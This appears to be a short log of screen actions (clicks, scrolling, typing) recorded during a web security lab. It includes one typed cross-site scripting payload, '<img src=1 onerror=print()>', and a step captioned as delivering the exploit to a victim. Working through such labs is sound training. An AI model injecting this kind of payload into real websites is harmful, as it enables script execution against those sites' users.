
- Deliver the exploit to the victim, then scroll down the solved lab page
{"action": "left_click", "coordinate": [233, 530]}

{"action": "left_click", "coordinate": [379, 530]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
{"action": "type", "text": "<img src=1 onerror=print()>"}

{"action": "mouse_move", "coordinate": [539, 368]}
